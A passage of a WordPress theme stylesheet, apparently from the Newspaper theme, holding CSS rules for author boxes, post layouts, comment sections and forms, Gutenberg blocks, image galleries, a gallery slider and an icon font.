  #td-outer-wrap .td-post-next-post {
    width: 50%;
    float: left;
  }
}
/*  ----------------------------------------------------------------------------
    Author box
*/
.author-box-wrap {
  border: 1px solid var(--td_grid_border_color, #ededed);
  padding: 21px;
  margin-bottom: 48px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap {
    text-align: center;
  }
}
.author-box-wrap .avatar {
  float: left;
  max-width: 96px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap .avatar {
    margin-bottom: 5px;
    float: none;
  }
}
.author-box-wrap .desc {
  margin-left: 117px;
  font-size: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap .desc {
    margin-left: 0;
  }
}
.author-box-wrap .td-social-icon-wrap .td-icon-font {
  color: #222;
}
.author-box-wrap .td-author-social {
  margin-bottom: -5px;
}
.author-box-wrap .td-author-social a {
  color: #444;
  margin-top: 11px;
}
.author-box-wrap .td-author-social a:hover {
  color: var(--td_theme_color, #4db2ec);
}
.author-box-wrap .td-author-social .td-icon-font {
  font-size: 15px;
  width: auto;
  min-width: 18px;
  height: auto;
  margin-right: 15px;
}
.td-author-name {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 15px;
  line-height: 21px;
  font-weight: 700;
  margin: 7px 0 8px 0;
}
.td-author-name a {
  color: #222;
}
.td-author-name a:hover {
  color: var(--td_theme_color, #4db2ec);
}
.td-author-url {
  font-size: 11px;
  font-style: italic;
  line-height: 21px;
  margin-bottom: 6px;
}
.td-author-url a {
  color: #444;
}
.td-author-url a:hover {
  color: var(--td_theme_color, #4db2ec);
}
/*  ----------------------------------
    Post embeds
*/
.wp-embedded-content {
  width: 100%;
}
.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
  margin-bottom: 0;
}
.single.wpb-js-composer .td-post-content .tdc-row {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
    Default Post Template
*/
.td-post-content p:empty {
  display: none;
}
.td-post-featured-image {
  position: relative;
}
.td-post-featured-image img {
  display: block;
  margin-bottom: 26px;
  width: 100%;
}
.td-post-featured-image .wp-caption-text {
  margin-bottom: 26px;
  z-index: 1;
}
.td-post-content {
  margin-top: 21px;
  padding-bottom: 16px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-content {
    margin-top: 16px;
  }
}
.td-post-content p {
  word-wrap: break-word;
}
.td-post-content img {
  display: block;
}
.td-post-content table {
  margin-bottom: 21px;
}
.td-post-content .td-gallery {
  clear: both;
}
.td-post-content .fb-video {
  margin-bottom: 26px;
}
.td-post-content #fb-root + p {
  margin: 0;
}
.td-post-template-default .td-post-title .td-post-comments {
  margin-left: 22px;
}
.td-post-template-default .td-post-title div.td-post-views {
  margin-right: 0;
}
@media (max-width: 1018px) {
  .td-post-template-default .td-post-header header .entry-title {
    font-size: 32px;
    line-height: 36px;
  }
}
.td-post-template-default .td-post-featured-image img {
  width: auto;
}
.td-post-template-default .wpb_video_wrapper {
  margin-bottom: 26px;
}
.td-post-template-default .wpb_video_wrapper .fb-video {
  margin-bottom: 0;
}
.td-post-template-default .wpb_video_wrapper iframe {
  display: block;
}
.td-post-template-default .wpb_video_wrapper .twitter-video {
  max-width: none !important;
}
.td-post-template-default .wpb_video_wrapper video {
  max-width: 100%;
}
/*  ----------------------------------------------------------------------------
    Comment section
*/
.comment {
  list-style: none;
  margin-left: 0;
  padding-bottom: 13px;
  border-bottom: 1px dashed var(--td_grid_border_color, #ededed);
  margin-bottom: 21px;
}
.comment:first-child {
  border-top: none;
}
.comment .avatar {
  float: left;
  margin-right: 20px;
  margin-bottom: 20px;
  width: 50px;
}
.comment cite {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 14px;
  line-height: 1;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment cite {
    font-size: 16px;
  }
}
.comment cite a {
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment cite a {
    display: block;
  }
}
.comment .comment-content,
.comment .comment-meta,
.comment .comment-respond {
  margin-left: 56px;
  display: table-row;
}
.comment .comment-content {
  margin-top: 7px;
}
.comment .comment-content p {
  margin-bottom: 21px;
}
.comment .comment-content p:last-child {
  margin-bottom: 0;
}
.comment p {
  margin-bottom: 0;
  word-wrap: break-word;
}
.comment .logged-in-as {
  margin-bottom: 10px;
}
.comment .children {
  margin-left: 70px;
  padding-top: 16px;
  border-top: 1px dashed var(--td_grid_border_color, #ededed);
  margin-top: 13px;
  /* responsive portrait phone */
}
@media (max-width: 500px) {
  .comment .children {
    margin-left: 34px;
  }
}
.comment .children .children {
  margin-left: 56px;
  /* responsive portrait phone */
}
@media (max-width: 500px) {
  .comment .children .children {
    margin-left: 0;
  }
}
.comment .children .comment:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.comment .children .comment .avatar {
  width: 36px;
  height: 36px;
  position: relative;
  top: 5px;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment .children .comment .avatar {
    top: 0;
  }
}
.comment .children .comment .comment-content,
.comment .children .comment .comment-meta,
.comment .children .comment .comment-respond {
  margin-left: 56px;
}
.td-comments-title-wrap {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.comment-link {
  font-size: 11px;
  line-height: 1;
  color: #747474;
  padding-left: 10px;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment-link {
    padding-left: 0;
    margin-bottom: 5px;
    margin-top: 5px;
    display: block;
  }
}
.comment-edit-link {
  font-size: 11px;
  line-height: 1;
  padding-left: 10px;
  /* responsive 500px phone */
}
.comment-edit-link:hover {
  text-decoration: underline;
}
@media (max-width: 500px) {
  .comment-edit-link {
    padding-left: 0;
    margin-bottom: 5px;
    margin-top: 5px;
    display: block;
  }
}
.comment-meta {
  margin-top: 3px;
}
.comment-respond {
  margin-bottom: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .comment-respond {
    margin-left: 0 !important;
  }
}
.comment-reply-link {
  font-size: 11px;
  color: #747474;
}
.comment-reply-link:hover {
  color: var(--td_theme_color, #4db2ec);
}
.single .comments {
  margin-bottom: 48px;
  padding-top: 10px;
  margin-top: -10px;
}
/*  ----------------------------------------------------------------------------
    Comment form
*/
#reply-title {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 7px;
  margin-top: 10px;
}
.logged-in-as {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 13px;
}
.logged-in-as a {
  color: var(--td_text_color, #111111);
  font-weight: 600;
  /* responsive portrait phone */
}
.logged-in-as a:hover {
  color: var(--td_theme_color, #4db2ec);
}
@media (max-width: 767px) {
  .logged-in-as a:last-child {
    display: block;
    float: right;
  }
}
#cancel-comment-reply-link {
  font-size: 12px;
  font-weight: 400;
  color: var(--td_text_color, #111111);
  margin-left: 10px;
}
#cancel-comment-reply-link:hover {
  color: var(--td_theme_color, #4db2ec);
}
.comment .comment-form-input-wrap {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-subscription-form {
  margin-bottom: 3px;
  font-size: 13px;
}
.comment-subscription-form .subscribe-label {
  margin-left: 3px;
  position: relative;
  top: -1px;
}
.td-login-comment {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-login-comment {
    background-color: #222;
    width: 100%;
    margin-top: 20px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
  }
  .td-login-comment a {
    color: #fff;
    padding: 14px 0 15px;
    line-height: 19px;
    display: block;
  }
}
.comments .comment-form .submit {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .comments .comment-form .submit {
    width: 100%;
    font-size: 15px;
    font-weight: bold;
    padding: 15px 0;
    text-transform: uppercase;
  }
}
.comments {
  clear: both;
}
.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error,
.comment-form .td-warning-captcha,
.comment-form .td-warning-captcha-score {
  display: none;
}
.comment-form textarea {
  display: block;
}
.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error,
.td-comment-form-warnings .td-warning-captcha,
.td-comment-form-warnings .td-warning-captcha-score {
  margin-bottom: -11px;
  color: #ff7a7a;
  font-size: 11px;
  font-style: italic;
  line-height: 15px;
}
.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-pagination {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .comment-pagination {
    margin-bottom: 25px;
    margin-left: -3%;
    margin-right: -3%;
    text-align: center;
  }
  .comment-pagination a {
    background-color: #222;
    color: #fff;
    padding: 14px 0;
    display: inline-block;
    width: 45%;
    text-align: center;
    line-height: 1;
    margin: 0 2%;
    font-size: 13px;
  }
}
.comment-list li:last-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .comment-list li:last-child {
    border: none;
  }
}
.comment-form-cookies-consent label {
  margin-left: 8px;
}
.comment-form-cookies-consent * {
  vertical-align: middle;
}
/*  ----------------------------------------------------------------------------
    less for Gutenberg elements
*/
.wp-block-image {
  margin-bottom: 21px;
}
.wp-block-image.aligncenter,
.wp-block-image.alignleft,
.wp-block-image.alignright {
  margin-bottom: 21px;
}
.wp-block-image figcaption {
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  text-align: left;
  margin: 6px 0 0 0;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.wp-block-image.alignfull figcaption {
  margin-right: 20px;
  margin-left: 20px;
}
.wp-block-gallery {
  margin-bottom: 26px;
}
.wp-block-gallery figcaption {
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  font-size: 11px;
  line-height: 17px;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  font-size: 11px;
  line-height: 17px;
}
.wp-block-gallery.alignnone {
  display: flex;
}
.wp-block-categories {
  padding: 0 10px;
}
.wp-block-categories,
.wp-block-categories ul {
  list-style-type: none;
}
.wp-block-categories ul {
  margin: 5px 0 0;
  padding-left: 26px;
}
.wp-block-categories li {
  margin-left: 0;
  margin-bottom: 5px;
}
.wp-block-categories li:last-child {
  margin-bottom: 0;
}
.wp-block-categories a {
  color: #000;
}
.wp-block-categories a:hover {
  text-decoration: none;
  color: var(--td_theme_color, #4db2ec);
}
.wp-block-categories .td-widget-no {
  float: right;
}
.wp-block-categories .td-widget-no:before {
  content: '(';
}
.wp-block-categories .td-widget-no:after {
  content: ')';
}
.wp-block-categories select {
  height: 30px;
  margin-bottom: 10px;
  margin-top: 13px;
  padding: 0 5px;
}
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
  font-size: 36px;
  line-height: 1.2;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
  font-size: 13px;
}
.wp-block-quote p.has-regular-font-size {
  font-size: 1em;
}
.wp-block-quote p.has-larger-font-size {
  font-size: 3.34em;
}
.wp-block-quote cite {
  color: #6c7781;
  font-size: 13px;
  margin-top: 1em;
  position: relative;
  font-style: normal;
}
figure.wp-block-pullquote {
  font-size: 14px;
}
figure.wp-block-pullquote.has-larger-font-size {
  font-size: 3.34em;
}
figure.wp-block-pullquote p {
  font-size: 1em;
  line-height: 1.858em;
  font-weight: 600;
}
.wp-block-archives {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}
.wp-block-archives li {
  line-height: 30px;
  list-style: none;
  padding: 0;
  margin-left: 0 !important;
}
.wp-block-archives li a {
  color: #222222;
}
.wp-block-archives li a:hover {
  color: var(--td_theme_color, #4db2ec);
  text-decoration: none !important;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
  margin-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
  display: flex;
  margin: 10px 0 !important;
  line-height: 21px;
  padding-bottom: 13px;
  font-size: 12px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
  display: block;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  margin-bottom: 5px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment p {
  margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a {
  color: #222222;
  font-style: italic;
  font-size: 11px;
  font-weight: bold;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
  color: var(--td_theme_color, #4db2ec);
  text-decoration: none !important;
}
.wp-block-latest-posts:not(.is-grid) li {
  list-style: none;
  margin-bottom: 8px !important;
  margin-left: 0;
  padding-bottom: 7px;
  border-bottom: 1px dashed #f1f1f1;
  font-family: 'Roboto', sans-serif;
}
.wp-block-latest-posts:not(.is-grid) li:last-child {
  border-bottom: none;
}
.wp-block-latest-posts:not(.is-grid) li a {
  display: inline-block;
  color: #222222;
  line-height: 21px;
}
.wp-block-latest-posts:not(.is-grid) li a:hover {
  color: var(--td_theme_color, #4db2ec);
  text-decoration: none !important;
}
.wp-block-latest-posts:not(.is-grid) .wp-block-latest-posts__post-date {
  display: block;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  margin-bottom: 5px;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-weight: 600;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
  background-color: #444 !important;
  text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
  background-color: var(--td_theme_color, #4db2ec);
}
.wp-block-button.is-style-outline .wp-block-button__link {
  border-width: 2px;
  border-style: solid;
  transition: all 0.1s ease;
  -webkit-transition: all 0.1s ease;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
  background-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
  background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
  color: var(--td_theme_color, #4db2ec);
  border-color: var(--td_theme_color, #4db2ec);
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  background-color: #444;
  color: #fff;
  text-decoration: none !important;
}
.td-pb-span12 .alignwide {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  width: 1400px;
  max-width: 100vw;
}
.td-pb-span12 .alignwide img,
.td-pb-span12 .alignwide video,
.td-pb-span12 .alignwide.wp-block-embed iframe {
  padding: 0 calc((100% - 100vw) / 2);
}
.td-pb-span12 .alignwide.wp-block-video video {
  width: 100%;
}
.td-pb-span12 .alignwide.wp-block-embed iframe {
  width: 100%;
}
.td-pb-span12 .alignfull {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  width: 100vw !important;
  max-width: none !important;
  margin-left: 0;
  margin-right: 0;
}
.td-pb-span12 .alignfull.wp-block-cover.has-parallax {
  left: auto;
  transform: none;
  margin-left: calc((-100vw + 100%) / 2);
}
.td-pb-span12 .alignfull.wp-block-columns {
  padding-left: 8px;
  padding-right: 8px;
}
.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv .wp-block-embed__wrapper {
  padding-bottom: 56.25%;
}
.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding-left: 8px;
  padding-right: 8px;
}
.td-pb-span12 .alignfull.wp-block-embed iframe {
  width: 100%;
}
.tdc-column:not(.td-pb-span12) .alignwide {
  width: 100% !important;
  margin-left: 0 !important;
}
.tdc-column:not(.td-pb-span12) .alignfull.wp-block-pullquote blockquote {
  margin-left: 0;
  margin-right: 0;
}
.wp-block-embed-flickr.aligncenter .wp-block-embed__wrapper {
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.wp-block-embed-flickr.alignwide img,
.wp-block-embed-flickr.alignfull img {
  width: 100%;
  height: auto;
}
.wp-block-media-text {
  margin-bottom: 26px;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin-bottom: 20px;
  width: 100%;
  padding: 0 2%;
}
.gallery-item .gallery-caption {
  text-align: center;
  margin: 0;
}
.gallery-item .gallery-icon img {
  display: inline-block;
}
.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
  margin: 0 -2% 20px;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/
.gallery-columns-1 .gallery-item {
  margin-bottom: 30px;
  position: relative;
}
.gallery-columns-1 .gallery-item img {
  display: block;
}
.gallery-columns-1 .gallery-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  background-color: #0e0e0e;
  color: white;
  font-size: 12px;
  font-style: normal;
  padding: 8px 14px 10px 14px;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.post_td_gallery {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  color: #fff;
  margin-bottom: 24px;
  background-color: #222;
  overflow: hidden;
  clear: both;
}
.td-gallery-slide-top {
  position: relative;
  min-height: 44px;
  background-color: #111;
}
.td-gallery-title {
  font-style: italic;
  font-size: 14px;
  line-height: 21px;
  font-weight: 600;
  padding: 16px 20px;
  width: 80%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-title {
    width: 65%;
    font-size: 13px;
    line-height: 17px;
    padding: 16px;
  }
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  height: 28px;
  margin: auto !important;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.td-gallery-slide-count {
  display: inline-block;
  margin-right: 7px;
  font-style: italic;
  font-size: 12px;
  font-weight: 600;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-slide-count {
    margin-right: 0;
  }
}
.td-gallery-slide-prev-next-but {
  display: inline-block;
  margin-right: 12px;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-slide-prev-next-but {
    margin-right: 8px;
  }
}
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 16px;
  padding: 0 4px;
  /* responsive portrait phone */
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
@media (max-width: 767px) {
  .td-gallery-slide-prev-next-but .td-icon-left,
  .td-gallery-slide-prev-next-but .td-icon-right {
    padding: 0 6px;
  }
}
.td-gallery-slide-prev-next-but .td-icon-left:before {
  content: '\e80c';
}
.td-gallery-slide-prev-next-but .td-icon-right:before {
  content: '\e80d';
}
.td-gallery-slide-copywrite {
  float: right;
  padding: 4px 6px;
  text-align: left;
  font-style: italic;
  line-height: 1;
  font-size: 11px;
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.8);
}
.td-button {
  margin: 0 4.2px 0 4.3px;
  background-size: cover !important;
}
.td-doubleSlider-1 {
  overflow: hidden;
  width: auto;
  height: 580px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-doubleSlider-1 {
    height: 420px;
  }
}
@media (max-width: 767px) {
  .td-doubleSlider-1 {
    height: 260px;
  }
}
.td-doubleSlider-1 .td-slide-galery-figure {
  height: 580px;
  text-align: center;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-doubleSlider-1 .td-slide-galery-figure {
    width: 980px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-doubleSlider-1 .td-slide-galery-figure {
    width: 740px;
    height: 420px;
  }
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-galery-figure {
    width: 100%;
    height: 260px;
  }
}
.td-doubleSlider-1 .td-slide-item img {
  max-width: none;
  max-height: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item img {
    max-width: 100%;
  }
}
.td-doubleSlider-1 .td-slide-item {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item {
    width: 100%;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  overflow: auto;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 12px;
  color: #fff;
  line-height: 18px;
  width: 100%;
  float: left;
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.6);
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
}
.td-slide-on-2-columns .td-gallery-title {
  width: 73%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-gallery-title {
    width: 65%;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 {
  height: 420px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 320px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 260px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
  height: 420px;
  /* responsive portrait tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 640px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 484px;
    height: 320px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 100%;
    height: 260px;
  }
}
.td-slide-on-2-columns .td-button {
  margin: 0 5px;
}
.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
  height: 200px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 140px;
  }
}
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
  height: 300px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 200px;
  }
}
.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
  height: 360px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 260px;
  }
}
.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
  height: 420px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 320px;
  }
}
.td-pb-span3 .td-slide-on-2-columns,
.td-pb-span4 .td-slide-on-2-columns,
.td-pb-span5 .td-slide-on-2-columns,
.td-pb-span6 .td-slide-on-2-columns,
.td-pb-span7 .td-slide-on-2-columns,
.td-pb-span8 .td-slide-on-2-columns,
.td-pb-span9 .td-slide-on-2-columns {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
  .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 260px;
  }
}
.td-doubleSlider-2 {
  padding: 20px 0 10px 0;
  height: 80px !important;
  width: 100%;
  background-color: #111;
  visibility: hidden;
  /* responsive portrait phone */
  /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}
@media (max-width: 767px) {
  .td-doubleSlider-2 {
    display: none;
  }
}
.td-doubleSlider-2 .td-slider {
  width: 100%;
  height: 100%;
  overflow-wrap: normal;
}
.td-doubleSlider-2 .td-button {
  top: -10px;
  display: inline-block;
  width: 80px !important;
  height: 60px;
  background-size: cover !important;
  background-position: center !important;
  /* responsive landscape tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-doubleSlider-2 .td-button {
    top: -9px !important;
    width: 56px !important;
    height: 58px;
  }
}
.td-doubleSlider-2 .td-button:hover {
  cursor: pointer;
}
.td-doubleSlider-2 .td-button .td-border {
  height: 60px;
  width: 80px;
  /* responsive landscape tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-doubleSlider-2 .td-button .td-border {
    height: 58px;
    width: 56px;
  }
}
.td-doubleSlider-2.td_center_slide2 {
  text-align: center;
  padding: 25px 0 10px 0;
}
.td-doubleSlider-2.td_center_slide2 .td-slider {
  display: inline-block;
}
.td-doubleSlider-2.td_center_slide2 .td-button {
  position: relative;
  top: -15px;
  margin: 0 2px 0 3px;
}
.td-js-loaded .td-doubleSlider-2 {
  visibility: visible;
}
.td-slide-galery-figure {
  width: 100% !important;
}
@font-face {
  font-family: 'newspaper';
  src: url('images/icons/newspaper.eot?23');
  src: url('images/icons/newspaper.eot?23#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?23') format('woff'), url('images/icons/newspaper.ttf?23') format('truetype'), url('images/icons/newspaper.svg?23#newspaper') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: 'newspaper';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="td-icon-"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-icon-logout:before {
  content: '\e800';
}
.td-icon-down:before {
  content: '\e801';
}
